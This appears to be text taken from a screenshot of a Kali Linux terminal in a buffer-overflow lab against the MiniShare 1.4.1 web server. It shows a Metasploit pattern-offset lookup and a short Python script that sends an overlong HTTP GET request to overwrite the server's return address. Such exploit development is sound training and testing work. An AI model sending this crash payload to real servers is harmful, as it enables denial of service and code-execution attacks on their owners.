 root@kali: ~
root@kali:~#
root@kali:~#
root@kali:~# python mini.py 192.168.1.12
root@kali:~# /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 36684335
[*] Exact match at offset 1787
root@kali:~# nano mini.py
root@kali:~#
root@kali:~# nano mini.py
root@kali:~#
root@kali:~#
root@kali:~# cat mini.py
#!/usr/bin/python
import socket, sys
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((sys.argv[1], 80))
uniq = 'A' * 1787 + 'B' * 4 + 'C' * (2100-1787-4)
buffer = "GET " + uniq  + "HTTP/1.1\r\n\r\n"
sock.send(buffer)
sock.close()
root@kali:~# python mini.py 192.168.1.12
root@kali:~# nano mini.py
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# python mini.py 192.168.1.12
root@kali:~# nano mini.py
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# python mini.py 192.168.1.12
root@kali:~#
root@kali:~#
root@kali:~# nano mini.py
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# python mini.py 192.168.1.12
root@kali:~#
start root@kali: ~ root@kali: ~ Untitled - Notepad Untitled - Notepad C:\WINDOWS\syste... 0ffe5385147edd1f9e... MiniShare 1.4.1 8:13 PM